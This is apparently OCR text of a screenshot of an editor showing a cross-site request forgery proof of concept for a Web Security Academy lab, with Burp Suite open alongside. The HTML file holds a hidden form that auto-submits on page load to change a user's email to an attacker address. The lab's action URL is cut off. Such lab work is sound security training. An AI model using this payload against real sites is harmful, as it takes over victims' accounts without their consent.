 csrf.html - code - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Get Started csrf.html
csrf.html > script
1 <form method="POST" action="https://0a8e006a04ef273ac08c806f00ec0027.web-security-academy.net/my
2 <input type="hidden" name="email" value="evil@hacker.net">
3 </form>
4
5 <script>
6 document.forms[0].submit();
7 </script>
0 0 Ln 7, Col 10 Spaces: 4 UTF-8 LF HTML
Menu Burp Suite Community Edit... CSRF vulnerability with no... code csrf.html - code - Visual St... Wed 5 Oct, 11:11 z3nsh3ll